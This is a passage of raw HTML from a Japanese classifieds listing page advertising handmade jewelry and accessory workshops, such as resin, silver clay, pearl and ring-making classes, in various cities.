<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="bzhdw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="bzhdw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-1fv84z"><img alt="ハンドバッグ🔑キーホルダーつくり" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67c93fe597d40919039a4971/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-1fv84z">ハンドバッグ🔑キーホルダーつくり</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-257-chuo">中央区</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B9%E3%83%AF%E3%83%AD%E3%83%95%E3%82%B9%E3%82%AD%E3%83%BC">スワロフスキー</a>
</div>
</div>
<div class='p-item-detail'>
ハンドバッグなどにクリップで止めておけるので、鍵🔑を探す手間が減って、便利なアイテムです！
キーホルダーのポイント部分にスワロフスキーをグルーでつけてデザインします！
キラキラしていて可愛くておしゃれなキーホルダーですよ💕
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月9日
</div>
<div class='u-color-gray'>
作成3月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fv84z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fv84z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-craf/article-6xxch"><img alt="UVレジン教室　レジンはじめの一歩レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60f31909a1179f104dc2917d/thumb_1626544393080.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-craf/article-6xxch">UVレジン教室　レジンはじめの一歩レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北九州市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-craf">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/a-731-kitakyushu">北九州市</a>
<a rel="nofollow" href="/fukuoka/les-craf/g-1995/s-1190205">小倉駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%82%B8%E3%83%B3">レジン</a>
</div>
</div>
<div class='p-item-detail'>
初心者のためのレジンアクセサリー教室、＊fiore di rosa＊（フィオーレ　ディ　ローサ）のritsukoです👧❣️

 

 初めてのハンドメイドアクセサリー。

初めてのUVレジン。

 

やってみいたけど、どう...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月20日
</div>
<div class='u-color-gray'>
作成2月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="6xxch" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="6xxch" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/les-craf/article-1fgwjt"><img alt="Healing Clay410 アクセサリー制作" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67afe5c835881c056f37e1ab/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/les-craf/article-1fgwjt">Healing Clay410 アクセサリー制作</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>土岐市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/les-craf">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/les-craf/g-1995/a-424-toki">土岐市</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
【Healing Clay410】は焼き物の窯元で岐阜県土岐市にて、人気の陶芸教室も経営しております。
教室名は【陶芸サロンHealingClay】です。
この度、人数限定で、無料で焼き物のオリジナルアクセサリーを制作や販売...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月15日
</div>
<div class='u-color-gray'>
作成2月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fgwjt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fgwjt" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-craf/article-1497j5"><img alt="アートクレイシルバー（銀粘土）体験レッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6782b6663756380188c7cdc9/thumb_m_20241028_115806-01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-craf/article-1497j5">アートクレイシルバー（銀粘土）体験レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-craf">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-craf/g-1995/s-9964503">妙法寺駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%8A%80%E7%B2%98%E5%9C%9F">銀粘土</a>
</div>
</div>
<div class='p-item-detail'>
アートクレイシルバー（銀粘土）　体験レッスン

シルバーアクセサリー制作が初めての方、
銀粘土で簡単なオリジナルの作品作りを体験いただけます♪

粘土なので、自由な形に作れます！
自由な形を作り、乾燥させてから、...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1497j5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1497j5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-1dqixf"><img alt="【アロマ×アクセサリー】世界にひとつだけのアロマイヤーアクセサリー作り" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67381e8bbee42126002f8eab/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-1dqixf">【アロマ×アクセサリー】世界にひとつだけのアロマイヤーアクセサリー作り</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>板橋区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-274-itabashi">板橋区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-9930321">志村坂上駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%A6%99%E3%82%8A">香り</a>
</div>
</div>
<div class='p-item-detail'>
✤ 香りを身につける、新しいアロマ体験 ✤

アロマの基礎を学びながら、オリジナルのアロマイヤーアクセサリー&quot;AROMINE&quot;を作れる特別なレッスンです。
両耳から優しい香りが広がる、世界でひとつだけのアクセサリーを作ってみ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月16日
</div>
<div class='u-color-gray'>
作成11月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dqixf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dqixf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/les-craf/article-1d38pg"><img alt="天然石のブレスレット作り教室開催中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/670d06b5545ab02759860c10/thumb_m_20240917_164057.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/les-craf/article-1d38pg">天然石のブレスレット作り教室開催中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>玉野市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/les-craf">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/les-craf/g-1995/a-646-tamano">玉野市</a>
<a rel="nofollow" href="/okayama/les-craf/g-1995/s-1170914">備前田井駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%9B%9B%E6%9F%B1%E6%8E%A8%E5%91%BD">四柱推命</a>
</div>
</div>
<div class='p-item-detail'>
岡山県玉野市にあります
87Cafeです•*¨*•.¸♬︎
随時ワークショップ開催しております
お客様のご都合に合わせて
営業日14時～17時頃までお受けしております

〇天然石のブレスレット作り
さざれ石、丸...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月14日
</div>
<div class='u-color-gray'>
作成10月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1d38pg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1d38pg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-1c5602"><img alt="友禅和紙のジュエリー「和紙で作るビーズのアクセサリー」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66cc911d640b84391dddb8ef/thumb_m_wasui__14_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-1c5602">友禅和紙のジュエリー「和紙で作るビーズのアクセサリー」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>杉並区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-270-suginami">杉並区</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-1131217">荻窪駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%92%8C%E7%B4%99">和紙</a>
</div>
</div>
<div class='p-item-detail'>
講師考案のアイデアを取り入れた伝承の技法で、美しい色柄の「友禅和紙」から立体的なビーズを作り、洋服にも合わせやすいアクセサリーに仕立てます。
　日本の伝統文化である「和紙」の美しさや質感を感じながら、イヤリングやピアス、ネ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月26日
</div>
<div class='u-color-gray'>
作成8月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1c5602" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1c5602" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-1awhva"><img alt="淡水パールを使って自分だけのアクセサリーを作ってみよう" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66760ee37560d903f9e5b38e/thumb_m_______________________________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-1awhva">淡水パールを使って自分だけのアクセサリーを作ってみよう</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>町田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-287-machida">町田市</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-1130611">町田駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%97%8D%E6%9F%93">藍染</a>
</div>
</div>
<div class='p-item-detail'>
♡自分で作るアクセサリーは、愛着がわき、愛おしく感じるものです。1人で始めるには勇気がいりますが、この機会に是非一緒に作ってみませんか？　

♡淡水パールを使って、イヤリングまたはピアス、ストラップを作っていただきます。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月22日
</div>
<div class='u-color-gray'>
作成6月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1awhva" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1awhva" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-craf/article-16eqcm"><img alt="ウッドレジンアクセサリーのワークショップ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/656c7078a032e90107adcd96/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-craf/article-16eqcm">ウッドレジンアクセサリーのワークショップ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>八王子市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-craf">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/a-279-hachioji">八王子市</a>
<a rel="nofollow" href="/tokyo/les-craf/g-1995/s-1131112">高尾駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-DIY">DIY</a>
</div>
</div>
<div class='p-item-detail'>
ウッドレジンアクセサリーの
ワークショップやってます。
開催日は、
12月9日・10日・16日・17日です。

お値段
¥2,750です。
2名、3名様での参加で
割引有ります。

場所
八王子市下恩方町1382
DIY g...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月29日
</div>
<div class='u-color-gray'>
作成4月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="16eqcm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="16eqcm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-craf/article-19qwkp"><img alt="心斎橋ででリング作り。バングル作り" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66261155f494440cd7dd8243/thumb_m_99_mini_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-craf/article-19qwkp">心斎橋ででリング作り。バングル作り</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-craf">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-craf/g-1995/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-craf/g-1995/s-9961809">心斎橋駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AA%E3%83%B3%E3%82%B0">リング</a>
</div>
</div>
<div class='p-item-detail'>
シルバーからプラチナまで。
ジュエリー作りを楽しんでいただけます。その日にお持ち帰りいただけます。
結婚指輪、ペアリング、友情リング等

詳細、ご予約はこちら
https://tol-app.jp/s/s-oper...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月27日
</div>
<div class='u-color-gray'>
作成4月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19qwkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19qwkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div 